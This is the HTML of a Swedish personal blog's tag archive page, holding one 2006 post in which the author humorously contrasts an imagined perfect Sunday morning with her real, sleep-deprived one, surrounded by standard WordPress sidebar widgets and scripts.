	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-tag" aria-hidden="true"></i>
	<h1>
		Etikett: <span>Medusa</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-1368 post type-post status-publish format-standard hentry category-bloggen tag-medusa tag-planer tag-somn entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2006/04/idag.html">Idag</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2006/04'>16 april 2006 12:02</a></span></span>		</div>
		<div class="post-content">
			<p><a href="https://www.lotten.se/uploaded_images/kanelbullar-759940.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" src="https://www.lotten.se/uploaded_images/kanelbullar-755464.jpg" alt="" border="0" /></a>Jomenvisst. Jag gick upp i ottan och bakade 173 kanelbullar. Jag är snygg i håret, har rosor på kind och perfekt matchade kläder. Frukosten intogs på vit linneduk och bestod bland annat av melon och jordgubbar.</p>
<p>Om inte om, förstås. Till sanningen:</p>
<p><a href="https://www.lotten.se/uploaded_images/medusa1-787344.jpg"><img decoding="async" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;" src="https://www.lotten.se/uploaded_images/medusa1-782878.jpg" alt="" border="0" /></a>Jag vaknade efter fyra timmars sömn av en treåring som ville hoppa studsmatta. Vi gick ner till köket, som såg ut som en knarkarkvart. Havregrynsgröt intogs på vaxduk mitt i röran. Jag ser ut som Medusa i håret och är blek som ett lakan. Förutom under ögonen, där är jag inte alls blek.</p>
<p>Men &#8230;</p>
<p>Solen skiner, det är ganska varmt, barnen är ute och leker och nu har jag städat köket och klätt på mig. Alla sovgäster dyker nu upp från hörn och skrymslen. De säger &#8221;gomorron&#8221; och tar fram frukost. Alla ser de ut som Medusa i håret och &#8230; kanske ska jag ta och baka några kanelbullar?</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2006/04/idag.html" data-a2a-title="Idag"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2006%2F04%2Fidag.html&amp;linkname=Idag" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2006%2F04%2Fidag.html&amp;linkname=Idag" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2006/04/idag.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>7 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1767986610&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>